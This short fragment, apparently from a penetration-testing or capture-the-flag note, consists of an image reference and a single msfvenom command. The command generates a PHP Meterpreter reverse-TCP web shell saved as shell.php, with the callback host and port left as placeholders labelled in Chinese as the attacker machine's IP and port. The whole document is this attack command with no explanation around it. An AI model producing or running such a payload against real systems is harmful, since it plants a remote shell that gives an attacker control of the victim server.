 | msfvenom -p php/meterpreter/reverse_tcp LHOST=攻击机IP LPORT=攻击机port -f raw > shell.php